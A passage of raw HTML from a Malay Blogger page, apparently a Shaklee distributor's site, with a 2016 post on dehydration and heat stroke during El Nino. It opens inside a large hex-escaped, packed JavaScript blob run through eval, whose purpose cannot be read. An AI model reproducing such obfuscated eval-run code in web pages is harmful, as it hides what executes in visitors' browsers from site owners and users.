5c\x39\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5881537816998123688&amp;zx=9cbb6ece-ddf6-456a-a4bf-a0f4ed838d0c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/suhaila.abdul' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/suhailacute21' title='instagram'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/117907388889152128147' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://akukaksu.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='CUTE AND BEAUTY' height='253px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx1Bb1Z-xEunV_XeCo-ohXzKX_zmOzva2LVSsmuBCAMwVwfvemvQ5oPEs6omlwOLFruAuDbQKbY-kAr-1fdZCZjHnYqKR3HRwpBwFWZZLEoMcnMVbHM8jmL_9VCfjKNAu-MHCbpua5L17l/s1600/Suhaila+Abdul.png' style='display: block' width='976px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://akukaksu.blogspot.my/' itemprop='url'>Laman Utama</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/09/all-about-me.html' itemprop='url'>Profil</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/produk-shaklee.html' itemprop='url'>_Produk Shaklee</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/set-kesihatan-shaklee.html' itemprop='url'>_Set Kesihatan</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/senarai-pengedar.html' itemprop='url'>_Senarai Pengedar</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/sijil-halal.html' itemprop='url'>_Sijil Halal</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/2014/12/kelebihan-menjadi-ahli-shaklee.html' itemprop='url'>Daftar Ahli</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/beli-online.html' itemprop='url'>Beli Online</a></li>
<li itemprop='name'><a href='http://akukaksu.blogspot.my/p/disclaimer.html' itemprop='url'>Penafian</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 18 January 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
APAKAH  DEHIDRASI DAN  STROK HABA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://akukaksu.blogspot.com/2016/01/apakah-dehidrasi-dan-strok-haba.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2016-01-18T23:34:00-08:00'>23:34</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://akukaksu.blogspot.com/search/label/TIPS' rel='tag'>TIPS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2876556033829224420' itemprop='articleBody'>
<meta content=' KUALA LUMPUR – Kementerian Kesihatan hari ini mengeluarkan garis panduan kepada orang ramai dalam berhadapan dengan fenomena El Nino kuat y...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: justify;">
<strong style="background-color: white; margin: 0px; padding: 0px;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">KUALA LUMPUR &#8211; Kementerian Kesihatan hari ini mengeluarkan garis panduan kepada orang ramai dalam berhadapan dengan fenomena El Nino kuat yang menyebabkan cuaca menjadi panas dan kering.</span></strong></div>
<div class="td-a-rec td-a-rec-id-content_inline " style="background-color: white; margin: 0px; padding: 0px;">
<div id="innity_adslot_148141" style="margin: 0px; padding: 0px;">
<div style="line-height: 22px; margin-bottom: 18px; padding: 0px;">
<div style="text-align: justify;">
<span style="margin: 0px; padding: 0px;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Ketua Pengarah Kesihatan Datuk Dr. Noor Hisham Abdullah berkata, fenomena <b>El Nino </b>menyebabkan kelembapan berkurangan sehingga 60 peratus dan kenaikan suhu sehingga 2.0 darjah celcius berbanding biasa.</span></span></div>
</div>
<div style="line-height: 22px; margin-bottom: 18px; padding: 0px;">
<div style="text-align: justify;">
<span style="margin: 0px; padding: 0px;"><strong style="margin: 0px; padding: 0px;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&#8220;Pada hari biasa suhu maksimum di antara 28.6 darjah celcius dan 35 darjah celcius manakala semasa hari panas suhu maksimum di antara 35&#176;C dan 37 &#176;C.</span></strong></span></div>
</div>
<div style="line-height: 22px; margin-bottom: 18px; padding: 0px;">
<div style="text-align: justify;">
<span style="margin: 0px; padding: 0px;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="margin: 0px; padding: 0px;"><b>&#8220;</b>Cuaca panas yang terlampau boleh menyebabkan seseorang kerap berpeluh dan kesannya, cecair dalam tubuh berkurangan seterusnya menyebabkan individu terbabit mudah berasa letih dan kurang bertenaga serta lebih berisiko mengalami <b>dehidrasi</b> dan <b>strok haba</b>,&#8221;</span>&nbsp;katanya dalam satu kenyataan media hari ini.</span></span></div>
</div>
<div style="line-height: 22px; margin-bottom: 18px; padding: 0px;">
<div style="text-align: justify;">
<span style="margin: 0px; padding: 0px;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">-SUMBER BERITA MEDIA</span></span></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s1600/STROK+HABA+4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="strok haba" border="0" height="299" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRnaLY8Fset3qGyZSdKFur6wZOtrTFfxiFUor-_YXa_RuEcjiH_uMzkYdCR4bDs1y2Xs8LFd_ZEttXo5XAJbpn3q3GBPzl6fOsiDd1MspcPu6necZBjatsQzeaGLZF1xY6rp6Te5m9v7xJ/s400/STROK+HABA+4.jpg" title="strok haba" width="400" /></a></div>
<span style="margin: 0px; padding: 0px;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></span></div>
</div>
<h3 style="line-height: 22px; margin-bottom: 18px; padding: 0px; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: small;">APA ITU DEHIDRASI?</span></h3>
<div>
<div style="line-height: 32.4px; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Dehidrasi</b>&nbsp;adalah gangguan keseimbangan cairan dan elektrolit dalam tubuh.<b>Dehidrasi&nbsp;</b>terjadi kerana pengeluaran cairan tubuh yang berlebihan atau lebih besar dari penggunaan .&nbsp;</span></div>
<div style="line-height: 32.4px; text-align: justify;">
<h3>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: small;">Tanda-tanda dehidrasi</span></h3>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Dehidrasi ringan hingga dehidrasi sederhana</b>- mulut kering ,bagi kanak-kanak mereka akan kurang aktif dari biasa , rasa haus , kurang kencing ,sedikit atau kurang air mata semasa menangis , kulit kering , sakit kepala, sembelit</span></div>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Dehidrasi berat</b>- rasa haus yang ekstrim , mudah marah dan kebingungann ,mulut kulit dan membran mukosa sangat kering, peluh sedikit walaupun udara panas, sedikit atau tidak buang air kecil, urin yang dikeluarkan berwarna kuning gelap kecoklatan, mata cengkung, kulit berkedut dan kering, ubun-ubun cekung pada bayi , tekanan darah rendah ,degupan jantung cepat, bernafas dengan cepat ,tidak ada air mata semasa menangis ,demam yang serius, tidak sedarkan diri.</span></div>
<h3>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: small; line-height: 32.4px;">APA ITU STROK HABA?</span></span></h3>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; line-height: 32.4px;"><b>Strok haba </b>berlaku apabila sistem tubuh badan tidak dapat mengawal secara normal.Badan akan mengalami kenaikan suhu secara mendadak selain dari turut mengalami kegagalan berpeluh.Suhu badan indivivu yang mengalami <b>strok haba</b> biasanya akan naik sehingga 41 darjah celcius atau lebih dalam masa 10 hingga 15 minit.Sekiranya <b>strok haba</b> tidak dikawal boleh menyebabkan kematian atau hilang keupayaan kekal.</span></span></div>
<div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
</div>
</div>
</div>
</div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWg8e9ripU56X0oKs9jXOqizAmctkICjz9MZQ13Fr3TjuaqzcywD_wzQpILttNMaEtkMdhGzax-hsMF64N8HdpYRkcwVUMyp_m0mwTSHX4rNZ9mcsZFnNn6JmvL4HKCr3cvAFExwWXgpp-/s1600/STROK+HABA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img alt="STROK HABA" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWg8e9ripU56X0oKs9jXOqizAmctkICjz9MZQ13Fr3TjuaqzcywD_wzQpILttNMaEtkMdhGzax-hsMF64N8HdpYRkcwVUMyp_m0mwTSHX4rNZ9mcsZFnNn6JmvL4HKCr3cvAFExwWXgpp-/s640/STROK+HABA.jpg" title="STROK HABA" width="400" /></span></a></div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
